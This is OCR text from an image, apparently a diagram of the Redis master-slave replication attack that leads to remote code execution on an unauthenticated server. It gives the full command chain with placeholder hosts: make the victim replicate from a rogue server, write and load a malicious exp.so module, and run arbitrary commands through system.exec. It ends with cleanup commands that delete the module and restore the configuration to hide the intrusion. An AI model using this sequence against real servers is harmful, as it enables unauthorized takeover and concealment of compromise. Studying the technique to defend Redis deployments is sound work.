 $ redis-cli -h victim_ip
(victim)> SLAVEOF [rogue_ip] [port]
(victim)> CONFIG SET dbfilename exp.so
①未授权执行主从复制命令
②Redis建立主从连接
请求全量同步
④继续未授权执行命令
加载恶意so文件
获得恶意redis命令
③提供恶意exp.so
Hacker
Victim
Rogue Server
# load exp.so
(victim)> MODULE LOAD [evil_so_path]
(victim)> SLAVEOF NO ONE
# interactive
(victim)> system.exec [EVAL_COMMAND]
...
# clean && restore
(victim)> CONFIG SET dbfilename [raw.rdb]
(victim)> system.exec "rm -f exp.so"
(victim)> MODULE UNLOAD system